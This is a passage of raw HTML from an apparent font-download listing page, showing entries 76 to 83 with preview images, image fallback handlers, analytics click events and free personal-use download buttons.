</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Florencesans-SC-Cond-Italic.font" id="urlidd275430" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Florencesans-SC-Cond-Italic.font">Florencesans SC Cond Ital font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid275430"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf76" data-iddomain="0">
						<a href="/FF_Chosence-Italic.font" id="urlidt491098" data-iddomain="0" target="_blank" rel="noopener" class="urlidt76 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="76. Chosence Italic">76. Chosence Italic</a>
						<div class="row align-items-center no-gutters" id="hfid491098" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Chosence-Italic.font"  id="urlidi491098" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=491098&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-ItalicA.png" alt="Chosence Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Chosence-Italic.font" id="urlidd491098" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Chosence-Italic.font">Chosence Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid491098"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf77" data-iddomain="0">
						<a href="/FF_Jacks-Candlestick-Condensed.font" id="urlidt314166" data-iddomain="0" target="_blank" rel="noopener" class="urlidt77 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="77. Jack's Candlestick Con">77. Jack's Candlestick Con</a>
						<div class="row align-items-center no-gutters" id="hfid314166" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Jacks-Candlestick-Condensed.font"  id="urlidi314166" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=314166&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jacks-Candlestick-CondensedA.png" alt="Jack's Candlestick Condensed Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jacks-Candlestick-CondensedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jacks-Candlestick-CondensedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jacks-Candlestick-Condenseda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jacks-Candlestick-Condenseda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jacks-Candlestick-Condensed0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jacks-Candlestick-Condensed01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jacks-Candlestick-CondensedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Jacks-Candlestick-Condensed.font" id="urlidd314166" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Jacks-Candlestick-Condensed.font">Jack's Candlestick Con font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid314166"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf78" data-iddomain="0">
						<a href="/FF_Villain-Team-Up-Italic.font" id="urlidt694469" data-iddomain="0" target="_blank" rel="noopener" class="urlidt78 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="78. Villain Team-Up Italic">78. Villain Team-Up Italic</a>
						<div class="row align-items-center no-gutters" id="hfid694469" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Villain-Team-Up-Italic.font"  id="urlidi694469" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=694469&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Villain-Team-Up-ItalicA.png" alt="Villain Team-Up Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Villain-Team-Up-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Villain-Team-Up-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Villain-Team-Up-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Villain-Team-Up-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Villain-Team-Up-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Villain-Team-Up-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Villain-Team-Up-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Villain-Team-Up-Italic.font" id="urlidd694469" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Villain-Team-Up-Italic.font">Villain Team-Up Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid694469"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf79" data-iddomain="0">
						<a href="/FF_Gobold-Thin-Italic-Italic.font" id="urlidt326217" data-iddomain="0" target="_blank" rel="noopener" class="urlidt79 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="79. Gobold Thin Italic Italic">79. Gobold Thin Italic Italic</a>
						<div class="row align-items-center no-gutters" id="hfid326217" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gobold-Thin-Italic-Italic.font"  id="urlidi326217" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326217&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Italic-ItalicA.png" alt="Gobold Thin Italic Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Italic-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Italic-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Italic-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Italic-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Italic-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Italic-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Italic-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gobold-Thin-Italic-Italic.font" id="urlidd326217" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gobold-Thin-Italic-Italic.font">Gobold Thin Italic Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326217"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf80" data-iddomain="0">
						<a href="/FF_Slasher-Film-Expanded-Italic.font" id="urlidt1144785" data-iddomain="0" target="_blank" rel="noopener" class="urlidt80 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="80. Slasher Film Expanded Ita">80. Slasher Film Expanded Ita</a>
						<div class="row align-items-center no-gutters" id="hfid1144785" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Slasher-Film-Expanded-Italic.font"  id="urlidi1144785" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1144785&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_Slasher-Film-Expanded-ItalicA.png" alt="Slasher Film Expanded Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_Slasher-Film-Expanded-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_Slasher-Film-Expanded-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_Slasher-Film-Expanded-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_Slasher-Film-Expanded-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_Slasher-Film-Expanded-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_Slasher-Film-Expanded-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_Slasher-Film-Expanded-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Slasher-Film-Expanded-Italic.font" id="urlidd1144785" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Slasher-Film-Expanded-Italic.font">Slasher Film Expanded Ita font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1144785"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf81" data-iddomain="0">
						<a href="/FF_Halfway.font" id="urlidt323541" data-iddomain="0" target="_blank" rel="noopener" class="urlidt81 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="81. Halfway">81. Halfway</a>
						<div class="row align-items-center no-gutters" id="hfid323541" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Halfway.font"  id="urlidi323541" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=323541&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HalfwayA.png" alt="Halfway Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HalfwayA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HalfwayA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Halfwaya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Halfwaya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Halfway0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Halfway01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HalfwayA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Halfway.font" id="urlidd323541" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Halfway.font">Halfway font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid323541"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf82" data-iddomain="0">
						<a href="/FF_Gobold-Thin-Light-Italic.font" id="urlidt491120" data-iddomain="0" target="_blank" rel="noopener" class="urlidt82 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="82. Gobold Thin Light Italic">82. Gobold Thin Light Italic</a>
						<div class="row align-items-center no-gutters" id="hfid491120" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gobold-Thin-Light-Italic.font"  id="urlidi491120" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=491120&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Light-ItalicA.png" alt="Gobold Thin Light Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Light-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Light-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Light-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Light-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Light-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Light-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Light-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gobold-Thin-Light-Italic.font" id="urlidd491120" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gobold-Thin-Light-Italic.font">Gobold Thin Light Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid491120"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf83" data-iddomain="0">
						<a href="/FF_Ponsonby-Italic.font" id="urlidt316312" data-iddomain="0" target="_blank" rel="noopener" class="urlidt83 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="83. Ponsonby Italic">83. Ponsonby Italic</a>
						<div class="row align-items-center no-gutters" id="hfid316312" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ponsonby-Italic.font"  id="urlidi316312" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=316312&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponsonby-ItalicA.png" alt="Ponsonby Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponsonby-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponsonby-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponsonby-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponsonby-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponsonby-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponsonby-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponsonby-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
